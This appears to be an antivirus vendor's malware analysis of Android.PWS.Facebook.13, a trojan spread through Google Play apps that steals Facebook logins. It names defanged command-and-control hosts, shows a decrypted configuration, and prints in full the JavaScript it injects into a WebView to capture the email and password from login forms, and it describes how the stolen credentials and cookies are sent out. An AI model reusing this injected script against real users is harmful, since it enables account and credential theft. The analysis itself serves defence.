SHA1 hashes:
- d8f941f6a8dbda39a881ad2a1661e3227e3f8f18
- 8f30f3f176613dbc14aa29bfb3c952b6eb046da3
Description


A trojan application for Android-powered devices. Its main functionality is stealing logins and passwords of Facebook accounts. This modification hid in App Lock Keep and Processing Photo apps spread on Google Play. However, the trojan can also be spread under the guise of other software.
Operating routine
Upon launch, the Android.PWS.Facebook.13 requests configuration from one of its C&C servers:
- https://data[.]applockkeep[.]xyz
- https://shop[.]vfgrl[.]com
An example of decrypted configuration:
{
"retCode":0,
"u":"https:\/\/www[.]facebook[.]com\/login[.]php",
"ds":1,
"dc":0,
"d":"function...;",
"aboutus":"http:\/\/fun[.]biugames[.]com\/vip628316[.]html"
}
where
- d is a field containing JavaScript code that trojan uses to steal victims’ confidential data;

- u is a field containing an URL of the web page with authorization form to be loaded. During the analysis, the trojan received configuration to display genuine Facebook login page https://www.facebook.com/login. However, it can also load web pages of other legitimate services and phishing sites.
When user taps on any button in the app’s menu, the Android.PWS.Facebook.13 checks for the configuration availability and if the ds field value is present in it. It also verifies if user’s login and password were already saved into the local database. If the ds field value is 1 and saved login-password pair is missing, the trojan offers the victim to login into their Facebook account and loads an URL located in the u field into WebView. With that, each time before an URL is loaded, the cookies of the current authorization session are saved into the local database, and the uploadData function is also called with a delay.
After the page is loaded, a JavaScript from the d field of the configuration is loaded into the same WebView:
function Logs(msg) {}
function exec() {
try {
var m = document.getElementById("email").value;
var p = document.getElementById("pass").value;
if (m.length <= 0 || p.length <= 0) {
return false
}
wb.a(m, p, "", "")
} catch (e) {
try {
var m = document.getElementById("m_login_email").value;
var p = document.getElementById("m_login_password").value;
if (m.length <= 0 || p.length <= 0) {
return false
}
wb.a(m, p, "", "")
} catch (e) {}
}
}
function login() {
try {
var loginFormObj = document.getElementById("loginform");
loginFormObj.getElementsByTagName("button")[0].addEventListener("touchend", function() {
exec()
});
loginFormObj.getElementsByTagName("button")[0].addEventListener("click", function() {
exec()
});
document.onkeydown = function(event) {
if (event.keyCode === 13) {
exec()
}
}
} catch (e) {
try {
var loginFormObj = document.getElementById("login_form");
loginFormObj.querySelectorAll("button[name^=login]")[0].addEventListener("touchend", function() {
exec()
});
loginFormObj.querySelectorAll("button[name^=login]")[0].addEventListener("click", function() {
exec()
});
document.onkeydown = function(event) {
if (event.keyCode === 13) {
exec()
}
}
} catch (e) {}
}
}
var testpclogin = /facebook\.com\/login\.php/i;
var testwaplogin = /m.facebook\.com\/$|m.facebook\.com\/login\.php/i;
if (testpclogin.test(window.location.href) || testwaplogin.test(window.location.href)) {
login()
} else {
setTimeout(function() {
Logs("=============111");
try {
Logs("=============22222");
var testurl = /facebook\.com\/bookmarks\/pages/i;
var testbmurl = /business\.facebook\.com/i;
if (testurl.test(window.location.href)) {
try {
var obj = document.getElementById("bookmarksSeeAllEntSection");
if (obj == null) {
obj = document.getElementsByTagName("iframe")[0].contentDocument.getElementById("bookmarksSeeAllEntSection")
}
if (obj != null) {
var len = obj.getElementsByTagName("li").length;
if (len > 0) {
wb.c(1, 1)
}
}
} catch (e) {
try {
var objs = document.querySelectorAll("div[class*='fdg1wqfs'][class*='lt9micmv'][class*='buofh1pr'][class*='j83agx80']");
if (objs.length > 0) {
wb.c(1, 1)
}
} catch (e) {}
}
} else {
if (testbmurl.test(window.location.href)) {
setTimeout(function() {
var testbmurl1 = /business\.facebook\.com\/home\/accounts\?business_id=[0-9]+/i;
var testbmurl2 = /business\.facebook\.com\/select\/\?next=/i;
if (testbmurl1.test(window.location.href)) {
try {
var adcount = document.querySelectorAll("div[adaccountid]").length;
if (adcount > 0) {
wb.c(2, 3)
} else {
wb.c(2, 1)
}
} catch (e) {
wb.c(2, 1)
}
} else {
if (testbmurl2.test(window.location.href)) {
wb.c(2, 1)
} else {
wb.c(2, 2)
}
}
}, 3000)
}
}
} catch (e) {}
}, 8000)
};
The script contains wb.a() and wb.c() functions calling the code from the trojan classes.dex through JavascriptInterface.
Using method provided through the JavascriptInterface annotation, the wb.a() function saves entered authorization data (password and user name) to the local database, while the uploadData function is called with the delay.
A method available through the wb.c() function call is missing in the analyzed sample code.
A uploadData function reads the data from the local database. It checks the password, user name and cookies. These parameters must not be empty, and cookies must contain the c_user string. If these conditions are met, the data with the information about the user agent are encoded in base64 and sent to the C&C server.